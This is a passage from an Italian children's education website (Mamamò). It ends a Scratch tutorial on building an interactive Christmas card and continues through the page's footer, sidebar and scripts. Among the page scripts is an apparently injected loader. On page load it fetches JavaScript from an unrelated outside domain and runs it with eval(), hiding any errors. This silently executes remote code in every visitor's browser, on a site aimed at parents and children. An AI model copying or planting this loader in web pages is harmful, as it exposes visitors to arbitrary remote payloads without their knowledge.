<p dir="ltr"><img loading="lazy" decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="6. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-natale-4.jpg" alt="6. cartolina di Natale con Scratch" width="780" height="523" /></p>
<p dir="ltr">Ora clicca sulla bandierina verde e decidi se la tua cartolina è completa oppure se vuoi aggiungere altro (<span id="docs-internal-guid-e2137049-f2b6-da53-b658-7937e51aa373">ad esempio puoi inserire, ad entrambi gli </span><em>sprite</em>, vari effetti  divertendoti a provare i blocchi viola del gruppo &lt;Aspetto&gt;).</p>
<p dir="ltr">Inviala a chi vuoi scegliendo il metodo di condivisione che preferisci:</p>
<ul>
<li dir="ltr">
<p dir="ltr">se hai utilizzato Scratch offline, invia il file .sb2 creato; per visualizzarlo è necessario che il destinatario abbia installato Scratch nel proprio computer;</p>
</li>
<li dir="ltr">
<p dir="ltr">se hai usato Scratch online, invia il link alla pagina del progetto creato, per salvare il progetto online è necessaria la registrazione gratuita al sito;</p>
</li>
<li dir="ltr">
<p dir="ltr">registra un video del progetto in esecuzione,  cliccando su <em>File</em> e quindi <span id="docs-internal-guid-e2137049-f2b7-7bd0-4d5f-c310c8dd3638"><em>Registra un video del progetto</em> (<em>Record and export video</em>, se si sta usando la versione online)</span>. Invia il file creato (per la riproduzione del file è possibile usare VLC Media Player).</p>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="7. cartolina di Natale con Scratch" src="https://www.mamamo.it/wp-content/uploads/2016/12/scratch-natale-4bis.jpg" alt="7. cartolina di Natale con Scratch" width="479" height="261" /></p>
<p dir="ltr">Buon divertimento!</p>
<p dir="ltr"><iframe loading="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="https://www.youtube.com/embed/OFFVvQu0TwM" width="500" height="412" frameborder="0"></iframe></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=Coding%3A+come+creare+una+cartolina+di+Natale+con+Scratch+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fcome-creare-una-cartolina-di-natale-interattiva-con-scratch" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
							<h2>Altri articoli su</h2> 
				<ul><li><a href="https://www.mamamo.it/tag/natale/" rel="tag">Natale</a></li><li><a href="https://www.mamamo.it/tag/programmazione/" rel="tag">Programmazione per bambini</a></li><li><a href="https://www.mamamo.it/tag/scratch/" rel="tag">Scratch</a></li></ul>						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
						<section class="stream related">
				<h2>Ti potrebbe interessare anche</h2>
			
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/scratch-informatica-per-giovanissimi/" title="Scratch. Informatica per giovanissimi">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2013/01/scratch_logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2013/01/scratch_logo-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2013/01/scratch_logo.jpg 190w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/scratch-informatica-per-giovanissimi/" title="Scratch. Informatica per giovanissimi">Scratch. Informatica per giovanissimi</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/news/giochi-e-dispositivi-elettronici-per-bambini/" title="Giochi e dispositivi elettronici per bambini">Giochi e dispositivi elettronici per bambini</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2013-01-19T14:40:55+02:00" datetime="2013-01-19T14:40:55+02:00">19 Gennaio 2013</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>Per rendere la programmazione divertente e accessibile ai ragazzi il  Lifelong Kindergarten Group dei Media Lab del MIT ha realizzato Scratch, un linguaggio che intende permettere ai giovanissimi di avventurarsi nell’informatica facilmente.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/educazione-digitale/le-app-per-imparare-a-programmare/" title="App per imparare a programmare, tool per il coding">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2016/06/App-imparare-programmare-tool-coding-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="App per imparare a programmare, tool per il coding" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/educazione-digitale/le-app-per-imparare-a-programmare/" title="App per imparare a programmare, tool per il coding">App per imparare a programmare, tool per il coding</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/" title="Creatività Digitale">Creatività Digitale</a></li>
<li><a href="https://www.mamamo.it/raccolte/imparare/" title="Imparare">Imparare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2016-06-15T14:38:38+02:00" datetime="2016-06-15T14:38:38+02:00">15 Giugno 2016</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>Siamo convinti che apprendere i principi della programmazione giocando sia una delle competenze che ogni bambino dovrebbe sviluppare. Per questo abbiamo pensato di segnalare le diverse applicazioni e i tool che permettono di insegnare in modo ludico i principi dell’informatica ai bambini.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/raccolte/app-per-natale/" title="Le app di Natale per bambini: leggi, gioca e crea">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2017/12/app-di-natale-per-bambini-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="App di Natale per bambini" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/raccolte/app-per-natale/" title="Le app di Natale per bambini: leggi, gioca e crea">Le app di Natale per bambini: leggi, gioca e crea</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/giocare/" title="Giocare">Giocare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2017-12-07T09:14:18+02:00" datetime="2017-12-07T09:14:18+02:00">7 Dicembre 2017</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>10 divertenti applicazioni a tema natalizio: una web-cam che spia Babbo Natale prima che parta carico di regali con renne e slitta, filastrocche per chi è stato bravo, sticker book a base di neve e stelle comete, decorazioni speciali con elementi tratti dalle opere di artisti del Novecento e addobbi digitali per l&#8217;albero touchscreen&#8230; </p>
			
	</header>		
</article>			</section>
			
			<section id="comments" role="complementary">
							
	<h2 class="comments-title">I commenti per questo articolo sono chiusi.</h2>
				
	<ol class="commentlist">
			</ol>
				
				
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_89" id="searchForm_89" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_89"><label for="app_89">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_89"><label for="video_89">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_89"><label for="videogiochi_89">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_89" checked="checked"><label for="tutto_89">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe loading="lazy" src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2025 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mamamo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"b5dece24a5","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>
	SocialShareKit.init();
</script>


<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.mamamo.it\/educazione-digitale\/come-creare-una-cartolina-di-natale-interattiva-con-scratch\/"},"headline":"Coding: come creare una cartolina di Natale con Scratch","image":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/uploads\/2016\/12\/cartolina-di-natale-con-scratch-640x427.gif","width":640,"height":427},"datePublished":"2016-12-09T09:10:41+02:00","dateModified":"2018-01-02T11:17:18+02:00","description":"Da pochi giorni \u00e8 dicembre, un mese carico di festivit\u00e0 e di voglia di auguri originali e personali. Ecco qualche idea per creare, a scuola o a casa, delle cartoline di auguri da inviare a chi \u00e8 vicino o a chi \u00e8 lontano, utilizzando Scratch e la propria creativit\u00e0. ","author":{"@type":"Person","name":"Caterina Moscetti"},"publisher":{"@type":"Organization","name":"Mamamo","logo":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/themes\/mamamo\/img\/icons\/mamamo_logo_jsonld.png"},"sameAs":["https:\/\/www.mamamo.it","https:\/\/www.facebook.com\/mamamo.it","https:\/\/twitter.com\/mamamoit","https:\/\/www.instagram.com\/mamamoit\/"]}}</script>


<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 